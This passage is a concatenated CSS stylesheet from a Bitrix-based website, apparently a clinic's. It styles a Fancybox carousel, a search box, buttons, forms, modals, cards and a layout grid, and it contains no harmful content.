!important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern:not(.is-using-mouse) .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-masked{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}
/* End */


/* Start:/local/templates/cecilplus/components/bitrix/search.title/cecilplus_template/style.css?17497644002108*/
div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:205;
}

table.title-search-result {
	border-collapse: collapse;
	border:none;
	width:10%;
}

table.title-search-result th {
	background-color:#F7F7F7;
	border-right:1px solid #e8e8e8;
	color:#949494;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	padding-left:14px;
 	padding-right:12px;
	text-align:right;
	vertical-align:top;
	white-space:nowrap;
	width:1%;
}

table.title-search-result td {
	background-color:white;
	color:black;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	text-align:left;
	white-space:nowrap;
}

table.title-search-result td.title-search-item {
	padding-left:8px;
	padding-right:15px;
}

table.title-search-result td.title-search-item a {
	padding-left:4px;
	padding-right:15px;
	text-decoration: none;
	color:black;
	vertical-align:top;
	display:block;
}

table.title-search-result td.title-search-item img {
	vertical-align:top;
}

table.title-search-result td.title-search-item b {
	color:#cf0000;
	font-weight:normal;
}

table.title-search-result tr.title-search-selected td
,table.title-search-result tr.title-search-selected a
,table.title-search-result tr.title-search-selected td.title-search-more a
{
	background-color:#fff2be;
}

table.title-search-result td.title-search-more {
	font-size:11px;
	font-weight:normal;
	padding-right:15px;
	padding-left:24px;
	padding-top:0px;
}

table.title-search-result td.title-search-more a
{
	padding-left:12px;
	padding-right:15px;
	text-decoration:none;
	color:#999999;
}

table.title-search-result td.title-search-all {
	padding-left:24px;
	padding-right:15px;
}

table.title-search-result td.title-search-all a
{
	padding-left:4px;
	text-decoration:none;
	color:#808080;
}

table.title-search-result td.title-search-separator
, table.title-search-result th.title-search-separator {
	padding-top:0px;
	padding-bottom:0px;
	font-size:4px;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/cecilplus/components/bitrix/search.title/cecilplus_template/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}
/* End */


/* Start:/local/templates/cecilplus/styles.css?1754470637269147*/
	p,
   .service_wrap .service_block ul li a,
   .li_krug li,
   .direction_link a,
   .color_line.price_line > div > div,
   .direct_head .direct_head_bottom ul a,
   .footer_top .fmenu_wrap ul li a,
   .footer_top h4 {
		font-weight: 400;
		font-family: 'Roboto', sans-serif;
		font-size: 18px;
		line-height: 26px;
		letter-spacing: -.01em;
		color: #071318;
	}
	.h1_home h1{
		margin: 15px 0;
		color: #2A5984;
		font-size: 36px;
		font-weight: 700;
		line-height: normal;
	}
	.nav_flex .burger_wrap {
		display: none;
	}
	/*********** СТИЛИ ***********/
.notice-phone-unavailable{
    width:100%;
    background:#C70000;          /* ярко-красный фон */
    color:#FFF!important;        /* белый текст */
    display:flex;                /* для центрирования по вертикали */
    align-items:center;          /* по вертикали */
    justify-content:center;      /* по горизонтали */
    text-align:center;           /* выравнивание текста */
    padding:16px 8px;            /* внутренний отступ (можно регулировать) */
    font-size:1.1rem;            /* размер шрифта */
    line-height:1.4;             /* межстрочный интервал */
}

	@media(max-width: 750px) {
		.nav_flex .burger_wrap {
			display: block;
		}
		.h1_home h1 {
			margin: 15px 0;
			color: #2A5984;
			font-size: 2em;
			font-weight: 700;
			line-height: normal;
			text-align: center;
		}
	}
.container .news-detail a {
	color: #2a5983;
	text-decoration: underline;
}
h2 {
	margin-top: 15px !important;
	margin-bottom: 15px !important;
}
.about_direct a {
	color: #2a5983;
	text-decoration: underline;
}
.nav_menu a.active {
    color: #2a5983;
    font-weight: 600;
}
.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*********************Button******************/
.btn {
  font-weight: 700;
  line-height: normal;
  border-radius: 30px;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  padding: 12px 26px;
  display: inline-block;
  transition: 0.3s all;
}
.btn-blue_fill {
  background: #2A5984;
  color: #FFF;
}
.btn-blue_fill:hover,
.btn-blue_fill.active,
.btn-blue_fill:focus {
  background: rgba(42, 89, 132, 0.8);
  color: #FFF;
}
.btn-gray_fill {
  background: rgba(26, 130, 155, 0.1);
  color: #333333;
}
.btn-gray_fill:hover,
.btn-gray_fill.active,
.btn-gray_fill:focus {
  background: #1A829B;
  color: #FFF;
}
.btn-border {
  color: #1A829B;
  border-color: #1A829B;
}
.btn-border:hover,
.btn-border.active,
.btn-border:focus {
  background: rgba(42, 89, 132, 0.8);
  border-color: rgba(42, 89, 132, 0.8);
  color: #FFF;
}
.btn-icon {
  padding: 4px;
  border-radius: 8px;
}
.btn-icon-text {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
}
.btn-icon-text svg + span {
  margin-left: 5px;
  display: block;
}
.btn-icon-text span + svg {
  margin-left: 5px;
}
.owl-carousel.owl-theme .owl-nav {
  position: absolute;
  margin: -21px 0 0;
  max-width: 1200px;
  top: 50%;
  width: 100%;
  left: calc(50% - 600px);
  z-index: 4;
}
.owl-carousel.owl-theme .owl-nav [class*="owl-"] {
  position: absolute;
  width: 42px;
  height: 42px;
  border-radius: 3px;
  background: rgba(42, 89, 132, 0.8);
  color: #FFFFFF;
  margin: 0;
}
.owl-carousel.owl-theme .owl-nav [class*="owl-"] svg {
  width: 11px;
  height: 18px;
  display: block;
  margin: 0 auto;
}
.owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover {
  background: #2A5984;
}
.owl-carousel.owl-theme .owl-nav [class*="owl-"].disabled {
  background: #A7A7A7;
  opacity: 0.8;
}
.owl-carousel.owl-theme .owl-nav .owl-prev {
  left: 2px;
}
.owl-carousel.owl-theme .owl-nav .owl-next {
  right: 2px;
}
.owl-carousel.owl-theme .owl-nav .owl-next svg {
  transform: rotate(180deg);
}
.owl-carousel.owl-theme .owl-dots {
  margin-top: 14px !important;
  margin-bottom: -10px;
}
.owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #cbcbcb;
}
.owl-carousel.owl-theme .owl-dots .owl-dot.active span,
.owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
  background: none;
  border: 2px solid #2A5984;
}
.accord_item {
  border-radius: 5px;
  background: rgba(203, 203, 203, 0.2);
}
.accord_item .accord_body {
  display: none;
  padding: 0 26px 12px;
}
.accord_item .accord_head {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 26px;
}
.accord_item .accord_head svg {
  width: 36px;
  height: 36px;
  color: #2A5984;
  display: block;
  transition: 0.3s all;
}
.accord_item.accord_active .extr_toggle svg {
  color: transparent;
}
.accord_item.accord_active .accord_body {
  display: flex;
}
.accord_item:nth-child(2n+1) {
  background: rgba(26, 130, 155, 0.08);
}
.accord_item + .accord_item {
  margin-top: 3px;
}
.mob_visible {
  display: none;
}
@media (max-width: 1199px) {
  .owl-carousel.owl-theme .owl-nav {
    left: 0;
  }
}
@media (max-width: 575px) {
  .mob_visible {
    display: flex;
  }
  .mob_hide {
    display: none;
  }
  .mob_hide.direct_video {
    display: none;
  }
  .owl-carousel.owl-theme .owl-nav {
    display: none;
  }
  .owl-carousel.owl-theme .owl-dots {
    display: none;
  }
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*********************FORM***********************/
.form_input {
  border-radius: 3px;
  border: 1px solid #cbcbcb;
  padding: 12px 26px;
  font-family: 'PT Sans Caption', sans-serif;
  font-size: 14px;
  height: 42px;
  background: transparent;
  width: 100%;
  color: #333333;
}
.form_input:hover,
.form_input:focus {
  outline: none;
}
.form_select {
  border-radius: 3px;
  border: 1px solid #cbcbcb;
  padding: 12px 26px;
  width: 100%;
  color: #5C5C5C;
  font-size: 14px;
  font-family: 'PT Sans Caption', sans-serif;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #F5F5F5;
  background-image: url(/local/templates/cecilplus/./img/ico_sel.svg), linear-gradient(to bottom, #F5F5F5 0%, #F5F5F5 100%);
  background-repeat: no-repeat, no-repeat;
  background-position: right 20px top 50%, 0 0;
}
.form_select::-ms-expand {
  display: none;
}
.form_select:hover {
  border-color: #cbcbcb;
}
.form_select:focus {
  border-color: #cbcbcb;
  background: rgba(218, 235, 239, 0.92);
}
.form_select option {
  font-weight: normal;
  background: rgba(218, 235, 239, 0.92);
  font-size: 14px;
  line-height: 32px;
  color: #333333;
}
.form_area {
  border-radius: 3px;
  border: 1px solid #cbcbcb;
  resize: none;
  height: 128px;
  font-family: 'PT Sans Caption', sans-serif;
  background: transparent;
  width: 100%;
  color: #5C5C5C;
  padding: 12px 26px;
  font-size: 14px;
}
.selblock {
  margin-top: 80px;
  margin-bottom: 40px;
}
.selblock strong {
  display: block;
  color: #2A5984;
  margin-bottom: 14px;
}
.selblock_text {
  margin-bottom: 40px;
}
.formline {
  position: relative;
}
.formline .submit {
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  height: 100%;
  width: 176px;
  background: #2A5984;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: #FFFFFF;
  font-weight: 700;
}
.formline .submit svg {
  display: block;
  width: 20px;
  height: 20px;
  color: #FFFFFF;
  margin-right: 14px;
}
.formline .submit:hover {
  background: rgba(42, 89, 132, 0.8);
}
.formline .send_success {
  color: #2A5984;
  font-size: 12px;
  font-weight: 700;
  display: none;
  margin-top: 14px;
}
.formline .send_error {
  color: red;
  font-size: 12px;
  font-weight: 700;
  display: none;
  margin-top: 14px;
}
.formline.subscribe .submit {
  width: 40px;
  background: none;
}
.formline.subscribe .submit svg {
  color: #cbcbcb;
  width: 11px;
  height: 18px;
  transform: rotate(180deg);
  margin-right: 0;
}
.formline.subscribe .submit:hover svg {
  color: #A7A7A7;
}
.formline.form_search_line .submit {
  width: 40px;
  background: none;
  right: auto;
  left: 0;
}
.formline.form_search_line .submit svg {
  color: #2A5984;
  width: 20px;
  height: 20px;
  margin-right: 0;
}
.search {
  width: 0%;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  background: #edf5f7;
  transition: 0.3s all;
}
.search.active {
	width: 100%;
	padding: 3px 10px;
}
.search .form_input {
  border: 0;
  padding-left: 44px;
}
.close {
  padding: 12px;
  position: absolute;
  right: 10px;
  top: 13px;
}
.close svg {
  width: 14px;
  height: 14px;
  display: block;
  color: rgba(42, 89, 132, 0.8);
}
.close:hover svg {
  color: #2A5984;
}
.sort_wrap {
  position: relative;
}
.fake_select {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
  color: #A7A7A7;
  border: 1px solid #cbcbcb;
  border-radius: 6px;
  height: 42px;
  padding: 12px 26px;
}
.fake_select svg {
  margin-left: 10px;
  width: 10px;
  height: 16px;
  color: #cbcbcb;
}
.fake_select + .fake_dropdown {
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 1;
}
.fake_select-disable {
  background: rgba(51, 51, 51, 0.1);
  color: rgba(51, 51, 51, 0.6) !important;
  border-color: rgba(51, 51, 51, 0.1) !important;
}
.fake_select:focus,
.fake_select:active {
  outline: none;
}
.fake_select.active {
  border-radius: 6px 6px 0 0;
  border-bottom: 0;
}
.fake_select:hover {
  border: 1px solid rgba(218, 235, 239, 0.92);
}
.fake_select:hover svg {
  color: #A7A7A7;
}
.fake_dropdown {
  border-radius: 0 0 6px 6px;
  border: 1px solid #cbcbcb;
  background: rgba(218, 235, 239, 0.92);
  outline: 0;
  overflow: hidden;
  padding: 10px;
  min-width: 100%;
  display: none;
  color: #333333;
}
.fake_dropdown ul {
  padding: 0;
  margin: 0;
  list-style: none;
  width: 100%;
  max-height: 176px;
  min-height: 16px;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.fake_dropdown ul li {
  padding: 12px 20px;
  font-size: 14px;
  line-height: 20px;
  white-space: nowrap;
  cursor: pointer;
}
.fake_dropdown ul li:hover,
.fake_dropdown ul li.active {
  color: rgba(51, 51, 51, 0.8);
}
.reviews_form {
  border-radius: 5px;
  background: rgba(203, 203, 203, 0.2);
  padding: 30px 36px 46px 36px;
}
.reviews_form h3 {
  text-align: center;
  color: #2A5984;
  margin-bottom: 20px;
}
.reviews_form .group_form + .group_form {
  margin-top: 14px;
}
.checkbox-container {
  display: flex;
  align-items: center;
  position: relative;
  cursor: pointer;
  font-size: 12px;
  line-height: normal;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.checkbox-container a {
  color: #1A829B;
}
.checkbox-container a:hover {
  color: #2A5984;
}
.checkbox-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.checkbox-container input:checked ~ .checkmark {
  background: #1A829B;
}
.checkbox-container input:checked ~ .checkmark:after {
  display: block;
}
.checkbox-container .checkmark {
  position: relative;
  display: block;
  width: 16px;
  min-width: 16px;
  height: 16px;
  margin-right: 10px;
  border-radius: 1px;
  background: #cbcbcb;
}
.checkbox-container .checkmark:after {
  content: "";
  position: absolute;
  display: none;
  left: 6px;
  top: 2px;
  width: 3px;
  height: 7px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
}
.privacy {
  margin-top: 14px;
}
.submit_wrap {
  margin-top: 40px;
  text-align: center;
}
.form_submit {
  border-radius: 30px;
  background: #2A5984;
  padding: 12px 26px;
  color: #FFFFFF;
  font-size: 14px;
  font-weight: 700;
  line-height: normal;
  border: 0;
  cursor: pointer;
}
.form_submit:hover {
  background: rgba(42, 89, 132, 0.8);
}
.modal {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 12;
  transform: translate(-50%, -50%);
  border-radius: 5px;
  background: #F5F5F5;
  padding: 0;
}
.modal .close {
  right: 8px;
  top: 8px;
}
.modal .close svg {
  width: 14px;
  height: 14px;
}
.modal form {
  width: 441px;
  padding: 50px 60px;
}
.modal h3 {
  text-align: center;
  color: #2A5984;
  margin-bottom: 20px;
}
.modal .sub_title {
  text-align: center;
  font-size: 12px;
  line-height: normal;
  margin: -12px 0 20px;
}
.modal .group_form {
  margin-bottom: 14px;
}
.modal .check_group {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-left: -10px;
  margin-right: -10px;
}
.modal .check_group label {
  padding: 0 10px;
}
.modal .check_group label span {
  display: block;
  line-height: 1;
}
.modal .card-preim {
  max-width: 773px;
}
@media (max-width: 1199px) {
  .reviews_form {
    padding: 14px;
  }
  .form_input,
  .form_select,
  .form_area {
    padding: 12px 20px;
  }
}
@media (max-width: 767px) {
  .selblock {
    margin-top: 60px;
    margin-bottom: 34px;
  }
  .form_input {
    padding: 10px 18px;
    font-size: 12px;
    height: 40px;
  }
  .formline .form_input {
    padding-right: 50px;
  }
  .formline .submit {
    font-size: 0;
    width: 40px;
  }
  .formline .submit svg {
    margin: 0;
  }
  .reviews_form {
    padding: 34px 12px 44px;
  }
  .reviews_wrap .col8 {
    width: 100%;
  }
  .reviews_wrap .col4 {
    width: 100%;
    margin-top: 60px;
  }
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*********************Grid******************/
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.row > div {
  padding-left: 15px;
  padding-right: 15px;
}
.row-grid {
  margin-top: -15px;
  margin-bottom: -15px;
}
.row-grid > div {
  padding-top: 15px;
  padding-bottom: 15px;
}
.col12 {
  width: 100%;
}
.col8 {
  width: 66.6666%;
}
.col6 {
  width: 50%;
}
.col4 {
  width: 33.3333%;
}
.col3 {
  width: 25%;
}
.col296 {
  max-width: 308px;
  width: 100%;
}
.section {
  padding-top: 80px;
}
.head_line {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 40px;
}
.head_line h3:hover {
  color: #2A5984;
}
.head_line a {
  font-weight: 700;
  color: #2A5984;
}
.head_line a:hover {
  color: #333333;
}
.niz_line {
  text-align: center;
  margin-top: 40px;
}
.akc_cat {
  position: absolute;
  bottom: 20px;
  left: 26px;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 2px;
  color: #FFF;
  font-size: 10px;
  font-weight: 700;
  line-height: 140%;
}
.akc_cat-red {
  background: #EA3B52;
}
.akc_cat-blue {
  background: #1A829B;
}
.card .card_img {
  margin: 0 0 14px;
}
.card .card_img img {
  display: block;
  width: 100%;
  border-radius: 5px;
}
.card .card_title {
  font-size: 16px;
  line-height: 22px;
}
.card .card_title a:hover {
  color: #2A5984;
}
.card-prof .card_img {
  margin: 0 0 3px;
  display: block;
  position: relative;
  background: rgba(26, 130, 155, 0.08);
  overflow: hidden;
  max-height: 186px;
  min-height: 186px;
  height: 186px;
}
.card-prof .card_img img {
  display: block;
  width: 100%;
  border-radius: 5px 5px 0 0;
  -o-object-fit: contain;
     object-fit: contain;
}
.card-prof .card_img .akc_cat {
  position: absolute;
  bottom: 20px;
  left: 26px;
}
.card-prof .card_info {
  background: rgba(203, 203, 203, 0.2);
  padding: 20px 26px 28px 28px;
  border-radius: 0 0 5px 5px;
  position: relative;
  line-height: 140%;
}
.card-prof .card_title {
  font-size: 16px;
  font-weight: 700;
  line-height: 140%;
  margin-bottom: 14px;
}

.card-prof .card_link {
  position: absolute;
  left: 0;
  bottom: 0;
  max-height: 0%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  transition: 0.3s all;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background: #f5f5f5;
  border-radius: 0 0 5px 5px;
}
.card-prof .card_date {
  color: #A7A7A7;
  font-size: 12px;
  line-height: 140%;
  margin-bottom: 14px;
}
.card-prof:hover .card_link {
  max-height: 100%;
}
.card-preim {
  border-radius: 5px;
  padding: 26px;
  background: rgba(26, 130, 155, 0.08);
}
.card-preim .card_img {
  padding: 13px;
  width: 83px;
  border-radius: 50px;
  background: #FFFFFF;
  margin: -68px auto 42px;
}
.card-preim .card_img img {
  display: block;
}
.card-preim .card_title {
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 16px;
}
.card-preim .card_date {
  color: #A7A7A7;
  font-size: 12px;
  margin-bottom: 20px;
}
.card-preim .card_journal {
  color: #A7A7A7;
  font-size: 12px;
  margin-bottom: 28px;
}
.card-preim .card_doctor {
  color: #A7A7A7;
  font-size: 12px;
  line-height: 140%;
  margin: -10px 0 30px;
}
.card-preim .card_doctor a {
  color: #1A829B;
}
.card-preim .card_doctor a:hover {
  color: #2A5984;
}
.card-preim .card_text {
    display: -webkit-box;
    -webkit-line-clamp: 8;
    -webkit-box-orient: vertical;
    max-height: 60px;
    overflow: hidden;
    min-height: 60px;
    height: 60px;
}
.card_text {
    max-height: 60px;
    overflow: hidden;
    min-height: 60px;
    height: 60px;
}
.card-preim .card_link {
  color: #1A829B;
  display: flex;
  align-items: center;
  margin-top: 20px;
  margin-bottom: 4px;
}
.card-preim .card_link svg {
  display: block;
  width: 15px;
  height: 8px;
  margin-left: 5px;
  transition: 0.3s all;
}
.card-preim .card_link:hover svg {
  margin-left: 10px;
}
.card-preim .card_img_left {
  width: 261px;
  min-width: 261px;
  margin: -26px 0 -26px -26px;
  border-right: 3px solid #fff;
}
.card-preim .card_img_left img {
  display: block;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.card-preim .card_img_left + div {
  padding-left: 26px;
}
.card-preim .car_img_one {
  height: 93px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.card-preim .car_img_one img {
  display: block;
  width: auto;
}
.preim .card-preim {
  text-align: center;
  height: 100%;
}
.preim .row {
  margin-top: -15px;
  margin-bottom: -15px;
  width: calc(100% + 30px);
}
.preim .row .owl-stage-outer {
  padding: 0;
  width: 100%;
}
.preim .row .owl-stage {
  display: flex;
}
.preim .owl-item {
  padding: 15px;
}
.preim .owl-item .col3 {
  width: 100%;
  padding: 42px 0 0;
  height: 100%;
}
.slider_diplom .card-preim {
  padding: 0;
}
.slider_diplom .card-preim .car_img_one {
  height: 145px;
}
.slider_diplom .card-preim .car_img_one img {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
}
.slider_diplom .owl-stage {
  display: flex;
}
.smi_wrap {
  margin-top: 80px;
}
.smi_wrap .card-preim {
  display: flex;
  overflow: hidden;
}
.smi_wrap .card-preim + .card-preim {
  margin-top: 30px;
}
.smi_wrap .card-preim .card_text {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.smi_wrap .card-preim .card_date {
  margin-bottom: 7px;
}
.program_wrap .card_title {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 700;
  line-height: 140%;
  min-height: 67.2px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.service_wrap .col3 {
  width: 20%;
}
.reviews_wrap .card-preim + .card-preim {
  margin-top: 30px;
}
.slider_prof {
  margin-top: 30px;
}
@media (max-width: 1199px) {
.card-prof .card_link {
    background: #87171700;
}
  .row {
    margin-left: -6px;
    margin-right: -6px;
  }
  .row > div {
    padding-left: 6px;
    padding-right: 6px;
  }
